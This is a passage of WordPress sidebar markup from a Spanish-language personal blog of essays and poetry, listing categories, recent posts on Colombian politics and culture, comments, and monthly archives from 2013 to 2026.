	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=como-reconstruir-la-politica-en-una-colombia-convulsionada'>¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a><div class="rssSummary">   “La conversación política gira en falso. Entre el hartazgo digital y la sospecha generalizada, ¿cómo recuperar la confianza política, la capacidad de imaginar futuros deseables?» (Melina Alexia Varnavoglou)   La experiencia nos ha enseñado que los pensadores se exploran para analizar las ideas e igualmente para buscar formas de transformarlas para convertir la política [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=una-sociedad-distopica-con-un-futuro-incierto'>UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a><div class="rssSummary">“Es un concepto reconfortante, saber que hay una peor manera de vivir, especialmente en el reciente clima económico y político incierto” (E. Escalante) Viaje en la máquina del tiempo en una nave capaz de curvar el espacio, para alcanzar los confines de la galaxia, a una velocidad no imaginada por Newton o Einstein. Para regresar [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=historia-y-verdad-no-siempre-es-lo-mismo'>HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a><div class="rssSummary">          “Las leyes callan cuando las armas hablan” (Cicerón)   Nuestras opiniones sufren modificaciones a raíz de lo anotado en la historia como en los algoritmos, una nueva forma de conocer y reconocer la historia como elemento fundante del pensamiento humano, sin embargo, hay fruentes hostiles que la han distorsionado, adecuándola a las [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/' aria-current="page">junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/#comment-19811">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19810">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19809">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19808">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19807">LA LOGICA DE LA REALIDAD</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="twitter-follow-9" class="widget widget_twitter-follow"><h1 class="widget-title">Twitter</h1><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button" data-show-count="false" data-size="large">Seguir a @DzuluagaO</a></div></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/' aria-current="page">junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
